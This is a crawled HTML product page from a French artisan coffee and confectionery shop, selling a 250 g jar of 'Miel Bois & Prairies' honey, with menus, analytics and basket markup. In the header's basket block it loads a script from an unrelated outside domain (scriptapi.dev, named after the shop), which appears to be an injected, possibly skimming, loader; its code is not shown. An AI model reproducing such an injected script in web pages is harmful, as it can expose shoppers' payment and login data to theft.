

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/198-72-p-miels-miel-bois-prairies.html
body_size: 11939
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Miel Bois & Prairies - Torréfaction Noailles</title>
<meta name="Keywords" content="Spécifique produit : miel, miel bois et prairies, bois et prairies, artisanal, confiserie, confiserie de provence, confiture, sirop, fruit, biscuit, doux, goût, arôme, pot de 250 g, 
Générique : miel noailles, miel marseille, henry blanc, noailles, thierry casassa,">
<meta name="description" content="Disponible en pot de 250 g.">
<link rel="canonical" href="https://www.noailles.com/198-72-p-miels-miel-bois-prairies.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    <link rel="image_src" href="https://www.noailles.com/upload/noailles-miels-bois-prairies.jpg" />
		<meta property="fb:app_id" content="534634646633349" />
		<meta property="og:url" content="https://www.noailles.com/198-72-p-miels-miel-bois-prairies.html">
		<meta property="og:description" content="Disponible en pot de 250 g.">
		<meta property="og:title" content="Miel Bois & Prairies | Torrefaction Noailles">
		<meta property="og:type" content="article" /> 
		<meta property="og:image" content="https://www.noailles.com/upload/noailles-miels-bois-prairies.jpg">
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/198-72-p-miels-miel-bois-prairies.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header>
<section class="banner-detail">
    <img src="upload/confiserie3-torrefaction-noailles-marseille.jpg" alt="Miels">
</section>

<section class="details-product">
    <div class="container">
        <div class="row">
            <div class="col-12 col-xl-6">


                
                        
